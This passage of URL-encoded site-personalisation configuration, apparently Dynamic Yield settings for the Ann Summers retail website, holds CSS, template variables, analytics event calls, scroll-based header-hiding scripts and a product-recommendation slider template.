20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-